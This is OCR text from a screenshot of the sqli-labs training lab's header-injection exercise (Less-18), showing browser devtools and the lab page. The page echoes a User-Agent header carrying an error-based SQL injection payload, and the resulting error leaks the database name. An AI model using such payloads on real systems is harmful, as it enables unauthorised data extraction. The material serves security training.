 Less-18 Header Injection- Er
Less-18 Header Injection- Er
192.168.80.225/sqli-labs/Less-18/
thuctap Web
Welcome Dhakkan
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
S Dor File C... T T... S 0 ms
Headers Cookies Params Response Timings Stack Trace
Preview
2 /sqli-labs/... do... ht 1.... 1. 28 ms
4 favicon.ico img ht ca... 20
2 /sqli-labs/... do... ht 2.... 1. 30 ms
2 /sqli-labs/... do... ht 1.... 1.
2 /sqli-labs/... do... ht 1.... 1.
2 /sqli-labs/... do... ht 1.... 1.
2 /sqli-labs/... do... ht 2.... 1.
2 /sqli-labs/... do... ht 2.... 1.
2 /sqli-labs/... do... ht 1.... 1.
2 /sqli-labs/... do... ht 1.... 1.
2 /sqli-labs/... do... ht 2.... 1.
2 /sqli-labs/... do... ht 2.... 1.
2 /sqli-labs/... do... ht 1.... 1.
2 /sqli-labs/... do... ht 1.... 1.
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.80.1
Your User Agent is: ','192.168.80.1','Dhakkan' or (SELECT 0 FROM (SELECT count(*), CONCAT((select database()), 0x3a,
FLOOR(RAND(0)*2)) AS x FROM information_schema.columns GROUP BY x) y)) -- '
Duplicate entry 'security:1' for key 'group_key'
14 requests 22.59 KB / 25.46 KB transferred